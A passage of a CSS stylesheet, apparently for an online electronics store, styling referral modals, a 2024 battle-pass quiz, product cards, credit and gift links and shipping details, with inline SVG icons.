.btn-partnership:hover:before {
  background: #fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' fill='none'%3E%3Cpath stroke='%23A2C617' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m18.172 13.31 2.43-2.43a4.585 4.585 0 0 0 0-6.482v0a4.585 4.585 0 0 0-6.482 0l-2.43 2.43M9.26 15.74l6.48-6.48M6.828 11.69l-2.43 2.43a4.585 4.585 0 0 0 0 6.482v0a4.584 4.584 0 0 0 6.482 0l2.43-2.43'/%3E%3C/svg%3E") center center no-repeat;
}
@media (max-width: 992px) {
  .btn-partnership {
    font-size: 12px;
    line-height: 12px;
    padding: 5px 10px;
    margin: -20px -50px 0 0;
  }
  .btn-partnership:before {
    height: 18px;
    width: 18px;
    margin: 0 5px 0 0;
    background: #fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' fill='none'%3E%3Cpath stroke='%23A2C617' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m18.172 13.31 2.43-2.43a4.585 4.585 0 0 0 0-6.482v0a4.585 4.585 0 0 0-6.482 0l-2.43 2.43M9.26 15.74l6.48-6.48M6.828 11.69l-2.43 2.43a4.585 4.585 0 0 0 0 6.482v0a4.584 4.584 0 0 0 6.482 0l2.43-2.43'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 13px auto;
  }
  .btn-partnership:hover:before {
    height: 18px;
    width: 18px;
    margin: 0 5px 0 0;
    background: #fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' fill='none'%3E%3Cpath stroke='%23A2C617' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m18.172 13.31 2.43-2.43a4.585 4.585 0 0 0 0-6.482v0a4.585 4.585 0 0 0-6.482 0l-2.43 2.43M9.26 15.74l6.48-6.48M6.828 11.69l-2.43 2.43a4.585 4.585 0 0 0 0 6.482v0a4.584 4.584 0 0 0 6.482 0l2.43-2.43'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 13px auto;
  }
}

.modal-partnership .sub-info {
  font-size: 13px;
  color: #808080;
  font-weight: 500;
  padding: 20px 0 15px 0;
}
@media (max-width: 620px) {
  .modal-partnership .sub-info {
    padding-botom: 20px;
  }
}
.modal-partnership .comments-tabs_in-checkout .comments-tabs__wrap {
  width: 100%;
}
.modal-partnership .comments-tabs_in-checkout .comments-tabs__wrap > li {
  flex-grow: 1;
  text-align: center;
}
.modal-partnership .comments-tabs__item {
  justify-content: center;
}
.modal-partnership .comments-tabs_in-checkout .comments-tabs__item {
  width: 100%;
}

.modal-ref-generate .form-check + .form-check {
  padding: 15px 0 0 0;
}
.modal-ref-generate .form-check input[type=radio] + label {
  font-weight: 500;
  line-height: 22px;
  margin: 0 0 0 5px;
  color: #808080;
}

.terms-of-referral {
  text-align: center;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  padding: 30px 0;
}
@media (max-width: 620px) {
  .terms-of-referral {
    padding: 20px 0;
  }
}
.terms-of-referral a {
  color: #A2C617;
  text-decoration: none;
}
.terms-of-referral a:hover {
  color: #A2C617;
  text-decoration: none;
}

.referral-list-soc {
  display: flex;
  justify-content: center;
}
.referral-list-soc a {
  display: block;
  width: 40px;
  flex-shrink: 0;
  margin: 0 10px;
}
.referral-list-soc img {
  display: block;
  width: 100%;
  height: auto;
}

.forms__item__ready .form-control {
  color: #A2C617;
  font-weight: 500;
}
@media (max-width: 620px) {
  .forms__item__ready {
    margin: 0 0 15px 0;
  }
}

.configuration__hero-block {
  border-radius: 10px;
  border: 2px dashed #F5F8E7;
  padding: 30px 15px;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  margin: 0 0 15px 0;
}
.configuration__hero-block span {
  color: #A2C617;
  font-size: 22px;
  font-weight: 500;
  line-height: 1;
}
.configuration__hero-block span i {
  font-style: normal;
  font-size: 12px;
  font-weight: 400;
}
.configuration__hero-block em {
  font-style: normal;
  color: #808080;
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  padding: 0 0 0 5px;
}
.configuration__hero-block b {
  font-size: 16px;
  font-weight: 500;
  color: #A2C617;
}

.configuration__box-text-buttons .btn {
  width: 100%;
}

.configuration__box-text-descr strong {
  font-weight: 600;
}

.modal-make-buid .btn-list {
  list-style: none;
  margin: 0;
}
.modal-make-buid .btn-list li {
  display: flex;
  align-items: center;
}
@media (max-width: 600px) {
  .modal-make-buid .btn-list li {
    display: block;
    text-align: center;
  }
}
.modal-make-buid .btn-list li + li {
  padding: 16px 0 0 0;
}
.modal-make-buid .btn-list .btn {
  min-width: 260px;
  text-align: center;
}
@media (max-width: 600px) {
  .modal-make-buid .btn-list .btn {
    min-width: 100%;
  }
}
.modal-make-buid .btn-list .recommend {
  margin: 0 0 0 25px;
  font-size: 12px;
  font-weight: 600;
  color: #A2C617;
  padding: 0 0 0 22px;
  background: url("../../i/container.svg#icon-190") 0 center no-repeat;
  background-size: 18px auto;
}
@media (max-width: 600px) {
  .modal-make-buid .btn-list .recommend {
    margin: 10px 0;
    display: inline-flex;
  }
}

.thanks-page__product-link_arrow[aria-expanded=true] {
  color: #556710;
  border-color: #556710;
}
.thanks-page__product-link_arrow[aria-expanded=true]:after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.data-services-list {
  padding: 0 0 15px 0;
}
.data-services-list input[type=checkbox] + label {
  display: inline-flex;
  align-items: center;
  gap: 0 8px;
  flex-wrap: wrap;
}
.data-services-list .form-check + .form-check {
  padding-top: 10px;
}

/* battle pass 2024 */
.modal-bp24-question .counter-date-container {
  margin: 0 0 25px 0;
  width: 100%;
  padding: 20px 50px 20px 30px;
  background: #f5f8e7;
}
@media (max-width: 640px) {
  .modal-bp24-question .counter-date-container {
    padding: 20px 20px 20px 0;
  }
}
.modal-bp24-question .counter-date-container > div:nth-child(1), .modal-bp24-question .counter-date-container > div:nth-child(2) {
  display: none;
}
.modal-bp24-question .counter-date-container .counter-date-container__item {
  width: 50%;
  min-width: 50%;
  padding: 0 0 0 20px;
}

.battle2024 .battle2023__bonuses {
  padding: 0 0 20px 0;
}
.battle2024 .battle2023__bonuses__head {
  padding: 0 0 10px 0;
  font-size: 16px;
  font-weight: 700;
  color: #333;
}
.battle2024 .battle2023__bonuses__head span {
  color: #8744F4;
  white-space: nowrap;
  padding: 0 18px 0 2px;
  background: url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2212%22 height=%2216%22 fill=%22none%22%3E%3Cpath fill=%22%238744F4%22 fill-rule=%22evenodd%22 d=%22M12 7A6 6 0 1 0 0 7a6 6 0 0 0 12 0Zm-1.2 0a4.8 4.8 0 1 0-9.6 0 4.8 4.8 0 0 0 9.6 0ZM2.4 7a3.6 3.6 0 1 1 7.2 0 3.6 3.6 0 0 1-7.2 0ZM6 5.8a1.2 1.2 0 1 0 0 2.4 1.2 1.2 0 0 0 0-2.4Z%22 clip-rule=%22evenodd%22/%3E%3C/svg%3E") right center no-repeat;
}
.battle2024 .battle2023__bonuses__container {
  position: relative;
}
.battle2024 .battle2023__bonuses__line {
  margin: 0;
}
.battle2024 .battle2023__bonuses__multi {
  position: absolute;
  right: 0;
  top: -7px;
}
.battle2024 .battlepass-info {
  display: flex;
  align-items: center;
  background: #f5f8e7;
  padding: 20px;
  margin: 0 0 20px 0;
}
@media (max-width: 640px) {
  .battle2024 .battlepass-info {
    display: block;
  }
}
.battle2024 .battlepass-info .counter-date-container {
  flex-shrink: 0;
  margin: 0 20px 0 0;
  width: 190px;
  padding: 0;
  background: none;
}
@media (max-width: 640px) {
  .battle2024 .battlepass-info .counter-date-container {
    margin: 0 0 20px 0;
    width: 100%;
    padding: 0;
    gap: 10px;
  }
  .battle2024 .battlepass-info .counter-date-container .counter-date-container__item {
    padding: 0;
    width: calc(50% - 5px) !important;
    min-width: calc(50% - 5px) !important;
  }
}
.battle2024 .battlepass-info .counter-date-container > div:nth-child(1), .battle2024 .battlepass-info .counter-date-container > div:nth-child(2) {
  display: none;
}
.battle2024 .battlepass-info .counter-date-container .counter-date-container__item {
  width: 50%;
  min-width: 50%;
}
.battle2024 .battlepass-info h3 {
  font-size: 25px;
  color: #0F0F0F;
  line-height: 1.3;
  margin: 0 0 8px 0;
}
.battle2024 .battlepass-info .info-text {
  flex-grow: 1;
  font-size: 13px;
  line-height: 1.4444;
  color: #0F0F0F;
}
.battle2024 .battlepass-info .info-text p {
  margin: 0;
  padding: 0;
}
.battle2024 .list-question-battle-pass {
  margin: 0 0 40px 0;
}
.battle2024 .list-question-battle-pass .item {
  margin: 0 0 15px 0;
  border: 1px solid #cacaca;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px;
}
.battle2024 .list-question-battle-pass .right {
  background: #f5f8e7;
}
.battle2024 .list-question-battle-pass .right-label {
  font-size: 14px;
  color: #A2C617;
  font-weight: 600;
  padding: 0 0 0 34px;
  background: url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2222%22 height=%2218%22 fill=%22none%22%3E%3Cpath stroke=%22%2394B80A%22 stroke-linecap=%22square%22 stroke-width=%221.4%22 d=%22M21 1.667 8.333 16.333l-7.333-6%22/%3E%3C/svg%3E") 0 center no-repeat;
}
.battle2024 .list-question-battle-pass .false {
  font-size: 14px;
  color: #A2C617;
  font-weight: 600;
  white-space: nowrap;
}
.battle2024 .list-question-battle-pass .text {
  background: url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2232%22 height=%2232%22 fill=%22none%22%3E%3Cpath stroke=%22%23323232%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 stroke-width=%221.5%22 d=%22M21.333 24H6.667A2.666 2.666 0 0 1 4 21.333V6.667A2.666 2.666 0 0 1 6.667 4h14.666A2.666 2.666 0 0 1 24 6.667v14.666A2.666 2.666 0 0 1 21.333 24Z%22 clip-rule=%22evenodd%22/%3E%3Cpath stroke=%22%23323232%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 stroke-width=%221.5%22 d=%22M13.956 15.339v-.276c0-.904.559-1.394 1.119-1.77.546-.368 1.095-.848 1.095-1.733 0-1.223-.991-2.212-2.213-2.212a2.212 2.212 0 0 0-2.213 2.21M13.954 18.457c-.11 0-.2.09-.198.2a.2.2 0 1 0 .198-.2%22/%3E%3Cpath stroke=%22%23323232%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 stroke-width=%221.5%22 d=%22M24 8h1.333A2.666 2.666 0 0 1 28 10.667v14.666A2.666 2.666 0 0 1 25.333 28H10.667A2.666 2.666 0 0 1 8 25.333V24%22/%3E%3C/svg%3E") 0 center no-repeat;
  padding: 0 0 0 47px;
  line-height: 1.5;
  font-size: 16px;
  font-weight: 600;
  flex-grow: 1;
  margin: 0 20px 0 0;
}
.battle2024 .quest-add-bonus-24 {
  padding: 20px 0;
}
.battle2024 .quest-add-bonus-24 h3 {
  font-size: 22px;
  font-weight: 600;
  color: #0F0F0F;
  margin: 0 0 15px 0;
}
.battle2024 .quest-add-bonus-24 .body {
  border: 1px solid #e5e5e5;
  padding: 98px 20px 24px 20px;
  text-align: center;
  background: url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2266%22 height=%2266%22 fill=%22none%22%3E%3Ccircle cx=%2233%22 cy=%2233%22 r=%2231%22 stroke=%22%23E5E5E5%22 stroke-dasharray=%225 7%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 stroke-width=%223%22/%3E%3Ccircle cx=%2233%22 cy=%2233%22 r=%2224%22 fill=%22%23A6C617%22/%3E%3Cpath stroke=%22%23fff%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 stroke-width=%221.5%22 d=%22M35 43h-4%22/%3E%3Cpath stroke=%22%23fff%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 stroke-width=%221.5%22 d=%22M39.25 30.54v-.04 0A6.25 6.25 0 0 0 33 24.25v0a6.25 6.25 0 0 0-6.25 6.25v3.13c0 .405-.229.774-.59.955l-.629.314a2.32 2.32 0 0 0-1.281 2.073v0a2.317 2.317 0 0 0 2.317 2.318h12.865a2.317 2.317 0 0 0 2.318-2.318v0c0-.877-.496-1.68-1.281-2.072l-.629-.314a1.072 1.072 0 0 1-.59-.956v-3.09Z%22 clip-rule=%22evenodd%22/%3E%3Cpath stroke=%22%23fff%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 stroke-width=%221.5%22 d=%22M41.688 25.561a10.036 10.036 0 0 0-3.75-3.75M24.311 25.561a10.036 10.036 0 0 1 3.75-3.75%22/%3E%3C/svg%3E") center 20px no-repeat;
  font-size: 14px;
  line-height: 1.5;
}
.battle2024 .quest-add-bonus-24 .body strong {
  display: block;
  margin: 0 0 5px 0;
}
.battle2024 .quest-add-bonus-24 .body span {
  display: block;
  margin: 0 0 5px 0;
}
.battle2024 .quest-add-bonus-24 .body a {
  color: #a2c617;
  text-decoration: none;
  border-bottom: 1px dashed #a2c617;
}
.battle2024 .quest-add-bonus-24 .body a:hover {
  border-color: transparent;
}

.modal-bp24-question .modal-title {
  color: #808080;
  font-size: 16px;
  line-height: 1.3;
  margin: 0 0 20px 0;
}
.modal-bp24-question .questionBP24 {
  font-size: 22px;
  font-weight: 600;
  color: #0F0F0F;
  margin: 0 0 20px 0;
}
.modal-bp24-question p {
  margin: 20px 0;
}
.modal-bp24-question .answer-option {
  list-style: none;
  padding: 0 0 10px 0;
}
.modal-bp24-question .answer-option li {
  padding: 0 0 20px 0;
  font-size: 16px;
  line-height: 1.5;
  color: #0F0F0F;
}
.modal-bp24-question .answer-option input[type=radio] + label {
  padding-left: 36px;
  font-size: 16px;
  line-height: 1.5;
}
.modal-bp24-question .answer-option input[type=radio] + label:before {
  top: 0;
  width: 24px;
  height: 24px;
  border-radius: 50%;
}
.modal-bp24-question .answer-option input[type=radio]:checked + label:before {
  background-size: 16px auto;
}
.modal-bp24-question .look2time {
  font-size: 12px;
  font-weight: 500;
  color: #f1430c;
  padding: 0 0 5px 0;
  text-align: center;
  margin: 0;
}
@media (max-width: 480px) {
  .modal-bp24-question .modal-content {
    min-height: 90vh;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .modal-bp24-question .modal-content .modal-header {
    flex-grow: 1;
    height: 100%;
  }
  .modal-bp24-question .modal-content .modal-body {
    flex-shrink: 0;
    flex: 0;
  }
}

.mbp-item__ico {
  width: 44px;
  flex-shrink: 0;
  margin: 0 15px 0 0;
}

.modal-battlepass-2024 {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
}
.modal-battlepass-2024 p {
  margin: 15px 0 10px 0;
}

.bp24-rules {
  list-style: none;
  color: #808080;
  padding: 0 0 15px 0;
}
.bp24-rules li {
  padding: 0 0 15px 16px;
  position: relative;
  font-size: 14px;
  line-height: 20px;
}
.bp24-rules li:before {
  content: "";
  width: 8px;
  height: 8px;
  background: #808080;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 6px;
  opacity: 0.8;
}

@media (max-width: 640px) {
  .battle2024 .list-question-battle-pass .item {
    display: block;
  }
  .battle2024 .list-question-battle-pass .item .text {
    padding: 36px 0 20px 0;
    background-position: 0 0;
  }
}
.modal-bp24-question-light .modal-content {
  background: #f5f8e7;
}

.list-chats {
  list-style: none;
  margin: 0;
  padding: 0;
}
.list-chats li + li {
  padding: 10px 0 0 0;
}
.list-chats .btn {
  width: 100%;
  text-align: left;
}
.list-chats .btn img {
  margin: 0 10px 0 0;
}

.modal-chats .modal-content {
  position: static;
}
.modal-chats .modal-content .btn-close {
  right: -35px;
  top: -35px;
}

.category-sort-container__btn-show-filter:before {
  margin: 0 8px 0 0;
}

.category-sort-container {
  margin: 0 0 20px 0;
}

.product-item__pic__slider-nav {
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-item__pic__slider-nav .swiper-button-next, .product-item__pic__slider-nav .swiper-button-prev {
  position: relative;
  top: auto;
  right: auto;
  left: auto;
  flex-shrink: 0;
  width: 15px;
  height: 15px;
  margin: 0;
  background-color: #f5f5f5;
  background-size: auto 7px;
}
.product-item__pic__slider-nav .swiper-button-next:after, .product-item__pic__slider-nav .swiper-button-prev:after {
  display: none;
}
@media (max-width: 1023px) {
  .product-item__pic__slider-nav .swiper-button-next, .product-item__pic__slider-nav .swiper-button-prev {
    display: none;
  }
}
.product-item__pic__slider-nav .swiper-button-next {
  background-position: 1px center;
}
.product-item__pic__slider-nav .swiper-button-prev {
  background-position: 0 center;
}
.product-item__pic__slider-nav .swiper-pagination {
  position: static;
  left: auto;
  bottom: auto;
  width: auto !important;
  margin: 0 5px;
  display: flex;
  gap: 5px;
  align-items: center;
}
.product-item__pic__slider-nav .swiper-pagination .swiper-pagination-bullet {
  margin: 0 !important;
  width: 5px;
  height: 5px;
  border-radius: 5px;
  background: #e3e3e3;
  display: block;
  flex-shrink: 0;
  opacity: 1 !important;
}
.product-item__pic__slider-nav .swiper-pagination .swiper-pagination-bullet-active {
  background: #a2c617;
}

.product-item-top-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  min-height: 22px;
}
.product-item-top-meta .product-label, .product-item-top-meta .product-item__code {
  position: static;
  left: auto;
  top: auto;
  right: auto;
}

.product-item-top-header {
  position: relative;
}
.product-item-top-header .b-i-product-mid-meta-color {
  position: absolute;
  bottom: 25px;
  left: 0;
  z-index: 5;
}
.product-item-top-header .b-i-product-mid-meta-color .b-i-product-select-color-list {
  flex-direction: column;
  gap: 5px;
}
.product-item-top-header .b-i-product-mid-meta-color .b-i-product-select-color-list > li {
  padding: 0;
}

.product-item__comments a {
  font-size: 12px;
  color: #808080;
  padding: 0 0 0 20px;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' fill='none'%3E%3Cpath stroke='gray' stroke-linecap='round' stroke-linejoin='round' d='M4.375 5.313H7.5M4.375 7.5h5m-3.323 3.75h4.073c1.05 0 1.575 0 1.976-.204.353-.18.64-.467.82-.82.204-.4.204-.926.204-1.976V4.875c0-1.05 0-1.575-.204-1.976a1.875 1.875 0 0 0-.82-.82c-.4-.204-.926-.204-1.976-.204h-5.25c-1.05 0-1.575 0-1.976.204-.353.18-.64.467-.82.82-.204.4-.204.926-.204 1.976v7.835c0 .333 0 .5.068.585.06.074.15.117.245.117.11 0 .24-.104.5-.312l1.49-1.193c.305-.243.457-.365.627-.452.15-.077.31-.133.476-.167.186-.038.381-.038.771-.038Z'/%3E%3Cpath stroke='%23404040' stroke-linecap='round' stroke-linejoin='round' d='M4.375 5.313H7.5M4.375 7.5h5m-3.323 3.75h4.073c1.05 0 1.575 0 1.976-.204.353-.18.64-.467.82-.82.204-.4.204-.926.204-1.976V4.875c0-1.05 0-1.575-.204-1.976a1.875 1.875 0 0 0-.82-.82c-.4-.204-.926-.204-1.976-.204h-5.25c-1.05 0-1.575 0-1.976.204-.353.18-.64.467-.82.82-.204.4-.204.926-.204 1.976v7.835c0 .333 0 .5.068.585.06.074.15.117.245.117.11 0 .24-.104.5-.312l1.49-1.193c.305-.243.457-.365.627-.452.15-.077.31-.133.476-.167.186-.038.381-.038.771-.038Z'/%3E%3Cpath stroke='gray' stroke-linecap='round' stroke-linejoin='round' d='M4.375 5.313H7.5M4.375 7.5h5m-3.323 3.75h4.073c1.05 0 1.575 0 1.976-.204.353-.18.64-.467.82-.82.204-.4.204-.926.204-1.976V4.875c0-1.05 0-1.575-.204-1.976a1.875 1.875 0 0 0-.82-.82c-.4-.204-.926-.204-1.976-.204h-5.25c-1.05 0-1.575 0-1.976.204-.353.18-.64.467-.82.82-.204.4-.204.926-.204 1.976v7.835c0 .333 0 .5.068.585.06.074.15.117.245.117.11 0 .24-.104.5-.312l1.49-1.193c.305-.243.457-.365.627-.452.15-.077.31-.133.476-.167.186-.038.381-.038.771-.038Z'/%3E%3Cpath stroke='%23707070' stroke-linecap='round' stroke-linejoin='round' d='M4.375 5.313H7.5M4.375 7.5h5m-3.323 3.75h4.073c1.05 0 1.575 0 1.976-.204.353-.18.64-.467.82-.82.204-.4.204-.926.204-1.976V4.875c0-1.05 0-1.575-.204-1.976a1.875 1.875 0 0 0-.82-.82c-.4-.204-.926-.204-1.976-.204h-5.25c-1.05 0-1.575 0-1.976.204-.353.18-.64.467-.82.82-.204.4-.204.926-.204 1.976v7.835c0 .333 0 .5.068.585.06.074.15.117.245.117.11 0 .24-.104.5-.312l1.49-1.193c.305-.243.457-.365.627-.452.15-.077.31-.133.476-.167.186-.038.381-.038.771-.038Z'/%3E%3C/svg%3E") 0 center no-repeat;
  display: inline-flex;
}

.product-item__row {
  min-height: unset;
}

.product-item .rate-item {
  margin: 0 15px 0 0;
}

.product-item__row {
  gap: 10px;
}

.link-buy-in-credit, .link-free-delivery {
  margin: 0;
  border: none;
  background: none;
  cursor: pointer;
}

.link-gift {
  border: none;
  background: none;
  cursor: pointer;
  margin-left: 2px;
}

.link-buy-in-credit-mobile, .link-free-delivery-mobile, .link-gift-mobile {
  display: none;
}

@media (max-width: 992px) {
  .link-buy-in-credit, .link-free-delivery, .link-gift {
    display: none;
  }
  .link-buy-in-credit-mobile, .link-free-delivery-mobile, .link-gift-mobile {
    display: block;
  }
}
.modal-but-credit-shorts .list {
  list-style: none;
  margin: 0;
  padding: 0 0 13px 0;
}
.modal-but-credit-shorts .list li {
  padding: 0 0 2px 15px;
  position: relative;
}
.modal-but-credit-shorts .list li:before {
  content: "";
  position: absolute;
  left: 4px;
  top: 8px;
  width: 2px;
  height: 2px;
  border-radius: 2px;
  background: #808080;
}
.modal-but-credit-shorts .modal-title-with-icon {
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 0 30px 10px 0;
}
.modal-but-credit-shorts .modal-title-with-icon .h5 {
  font-size: 16px;
  color: #0F0F0F;
  margin: 0;
  padding: 0;
}
.modal-but-credit-shorts p {
  margin: 0 0 10px 0;
  font-size: 13px;
  line-height: 18px;
  color: #0F0F0F;
}
.modal-but-credit-shorts p + .btn {
  margin-top: 5px;
}
.modal-but-credit-shorts .list-available-banks {
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
}
.modal-but-credit-shorts .list-available-banks li {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 0 0 5px 0;
  font-size: 13px;
  line-height: 18px;
  color: #0F0F0F;
}
.modal-but-credit-shorts .btn-primary {
  width: 100%;
}

.product-item {
  position: relative;
  z-index: 1;
}
.product-item .product-item__row--data-btn {
  min-height: 30px;
}
.product-item .product-btns {
  top: 25px;
  right: 0;
  position: absolute;
  display: block;
  z-index: 15;
  width: 30px;
}
.product-item .product-btns__btn {
  width: 30px;
  height: 30px;
  margin: 0 0 10px 0;
}
.product-item .product-btns__btn:before {
  width: 16px;
  height: 16px;
  background-size: 18px auto;
  margin: -8px 0 0 -8px;
}
.product-item .product-item__title {
  height: 72px;
}
.product-item .product-item__title a {
  -webkit-line-clamp: 4;
}
.product-item .product-item__pic {
  display: block;
}
.product-item .product-item__col-pic {
  display: block;
  width: 100%;
}
.product-item .product-item__pic__slider {
  position: relative;
  overflow: hidden;
  display: grid;
}
.product-item .product-item__pic__slider .swiper {
  max-width: 100%;
}
.product-item .product-item__pic__slider .swiper-wrapper {
  max-height: 100%;
  height: 100%;
  display: flex;
}
.product-item .product-item__pic__slider .swiper-slide {
  width: auto;
  flex-shrink: 0;
  display: block;
  height: 100%;
  max-height: 100%;
}
.product-item .product-item__pic {
  position: relative;
}
.product-item .product-item__pic__link {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 15px;
  width: 100%;
  z-index: 5;
}
.product-item .product-item__footer {
  display: block;
}
.product-item .product-item__col-pic {
  padding: 0;
  height: auto;
}
.product-item .product-item__pic img {
  margin: auto;
}
.product-item .product-item__footer-column {
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}
.product-item .product-item__footer-column .product-cost_old {
  padding: 0;
  font-size: 12px;
  line-height: 1;
}
.product-item .product-cost__top-row {
  display: flex;
  align-items: center;
  gap: 5px;
  padding: 0;
}
.product-item .product-item__footer-column {
  padding: 0 0 10px 0;
}
.product-item .preview-product__btn {
  width: 40px;
  height: 40px;
}
.product-item .product-item__bonus-point {
  position: static;
  left: auto;
  bottom: auto;
  color: #8744F4;
  white-space: normal;
  font-size: 12px;
  min-height: 18px;
}
.product-item .product-item__bonus-point span {
  display: inline;
  color: #808080;
}
.product-item .product-cost {
  font-size: 24px;
  line-height: 1;
}
.product-item .product-cost span {
  font-size: 16px;
}
.product-item .product-cost_discount {
  font-size: 12px;
  line-height: 1;
  font-weight: 600;
  color: #ffffff;
  padding: 2px 5px;
  border-radius: 15px;
  background-color: #0F0F0F;
}
.product-item .product-short-char {
  border-top: 1px solid #e3e3e3;
  margin: 20px -20px 0 -20px;
  padding: 0 20px;
}
.product-item--not-available .product-item__inner {
  opacity: 0.5;
}
.product-item .product-item__ended {
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  color: #0F0F0F;
  min-height: 18px;
}

.shipping__col-title-name .shipping__datetime, .shipping__col-title-text .shipping__datetime {
  display: none;
  font-size: 12px;
  line-height: 16px;
  color: #f2530c;
  font-weight: 400;
  padding: 2px 0 0 0;
}
@media (max-width: 1200px) {
  .shipping__col-title-name .shipping__datetime, .shipping__col-title-text .shipping__datetime {
    display: block;
  }
}

.modal-show-avail-on-map .modal-header {
  padding: 0;
}
@media (max-width: 620px) {
  .modal-show-avail-on-map .modal-header {
    padding: 0 0 20px 0;
  }
}
.modal-show-avail-on-map .address-item-head .address-item__left-col {
  padding: 0;
}
@media (max-width: 620px) {
  .modal-show-avail-on-map .address-item-head {
    display: none;
  }
}
.modal-show-avail-on-map .address-item__right-col {
  min-width: 40%;
}
@media (max-width: 620px) {
  .modal-show-avail-on-map .address-item__left-col {
    padding-bottom: 0;
  }
}

.product-item .toggle-get-gift {
  transform: translate3d(-50%, 0, 0) !important;
  right: auto !important;
  left: 50% !important;
}
.product-item .list-available-banks {
  margin: 10px 0 0 0;
  padding: 0;
}
.product-item .list-available-banks li {
  padding: 0;
  display: flex;
  align-items: center;
}
.product-item .list-available-banks li:before {
  display: none;
}
.product-item .list-available-banks li + li {
  margin: 5px 0 0 0;
}
.product-item .list-available-banks img {
  margin: 0 10px 0 0;
}

.btn-signal-on {
  display: block;
  width: 40px;
  height: 40px;
  position: relative;
  flex-shrink: 0;
}
.btn-signal-on:before {
  content: "";
  width: 20px;
  height: 20px;
  left: 50%;
  top: 50%;
  position: absolute;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M17.5 10a7.5 7.5 0 0 1-10.32 6.952 2.368 2.368 0 0 0-.318-.117.755.755 0 0 0-.182-.02c-.069 0-.144.012-.294.037l-2.965.495c-.31.051-.466.077-.578.029a.416.416 0 0 1-.219-.219c-.048-.112-.022-.267.03-.578l.494-2.965a1.93 1.93 0 0 0 .037-.294.758.758 0 0 0-.02-.182c-.015-.068-.049-.15-.117-.318A7.5 7.5 0 1 1 17.5 10Z'/%3E%3C/svg%3E") no-repeat;
  margin: -10px 0 0 -9px;
}
.btn-signal-on:active, .btn-signal-on:focus {
  background-color: #0F0F0F;
  border-color: #0F0F0F;
}

.body-catalog .pagehead-container .text-nowrap {
  width: 100%;
  margin-top: 10px;
  display: block;
}

@media (max-width: 1400px) {
  .category-sort-container .category-sort-container__search {
    order: unset;
  }
}
@media (min-width: 1024px) {
  .category-main-splash {
    display: none;
  }
}
@media (min-width: 768px) {
  .category-sort-container__search {
    width: 33.333% !important;
  }
}
@media (max-width: 992px) {
  .catalog-box .tab-content::before {
    display: none !important;
  }
  .body-catalog.show-mobile-filter .header-mobile-search, .body-catalog.show-mobile-filter .header-mobile-navbar {
    display: none;
  }
  .category-sort-container {
    margin: 0;
  }
  .category-sort-container .category-sort-container__search {
    padding: 0;
  }
  .body-catalog .pagehead-container {
    padding-bottom: 5px;
  }
  /* header */
  .body-catalog .mobile-catalog-filter-bar {
    display: block;
  }
  .category-sort-container .sorting-box {
    display: none;
  }
}
@media (max-width: 768px) {
  .product-item .product-item__col-pic {
    padding: 0;
    height: auto;
  }
  .product-item .product-item__title {
    height: 80px;
    line-height: 16px;
  }
  .product-item .product-item__title a {
    -webkit-line-clamp: 5;
  }
}
@media (max-width: 480px) {
  .body-catalog .pagehead-container__header {
    width: auto;
    min-width: unset;
  }
}
@media (max-width: 400px) {
  .product-item .product-item__pic img {
    max-height: 120px;
    margin: auto;
  }
}
.product-btns .product-btns__btn_remove {
  position: relative;
  right: auto;
  top: auto;
  margin: 0 0 10px 0 !important;
}

@media (max-width: 768px) {
  .order-item .order-item__body {
    padding: 0;
    margin: 0 -15px;
    position: relative;
    background: #fff;
    z-index: 2;
  }
  .order-item .order-item__body .product-item {
    background: #fff;
  }
}
@media (min-width: 992px) {
  .catalog-container--buble .product-item--not-available:hover .product-item__inner {
    opacity: 1;
  }
  .catalog-container--buble .product-item--not-available:hover .product-item__inner .product-item-top-header {
    opacity: 0.5;
  }
  .catalog-container--buble .product-item--not-available:hover .product-item__inner .product-item__col-plate > div {
    opacity: 0.5;
  }
  .catalog-container--buble .product-item--not-available:hover .product-item__inner .product-item__col-plate > .product-short-char {
    opacity: 1;
  }
}
@media (max-width: 768px) {
  .latest-orders__list .order-item .catalog-container {
    margin: -61px -1px 0 -1px;
  }
}
@media (max-width: 380px) {
  .latest-orders__list .order-item .catalog-container {
    margin: -61px -15px 0 -15px;
  }
}
.select2-results__message {
